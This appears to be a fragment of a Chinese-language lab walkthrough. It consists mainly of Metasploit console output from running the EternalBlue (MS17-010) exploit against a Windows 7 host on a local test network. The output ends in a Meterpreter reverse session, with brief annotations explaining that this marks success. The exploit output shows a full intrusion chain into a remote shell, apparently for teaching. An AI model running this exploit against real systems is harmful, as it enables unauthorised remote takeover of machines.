 MINGW64:/e/OneDrive/Gitwork
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit 执行攻击
[*] Started reverse TCP handler on 192.168.0.102:4444
[*] 192.168.0.103:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.103:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.103:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.0.103:445 - Connecting to target for exploitation.
[+] 192.168.0.103:445 - Connection established for exploitation.
[+] 192.168.0.103:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.103:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.0.103:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.0.103:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.0.103:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.0.103:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.103:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.103:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.103:445 - Starting non-paged pool grooming
[+] 192.168.0.103:445 - Sending SMBv2 buffers
[+] 192.168.0.103:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.103:445 - Sending final SMBv2 buffers.
[*] 192.168.0.103:445 - Sending last fragment of exploit packet!
[*] 192.168.0.103:445 - Receiving response from exploit packet
[+] 192.168.0.103:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.103:445 - Sending egg to corrupted connection.
[*] 192.168.0.103:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.0.103
[*] Meterpreter session 2 opened (192.168.0.102:4444 -> 192.168.0.103:49159) at 2020-08-22 22:00:02 +0800
[+] 192.168.0.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
这里会出现两个会话的原因是因为我先前做实验攻击了一次,正常来说一次攻击就会建立一次会话
[+] 192.168.0.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > 出现这个代表攻击成功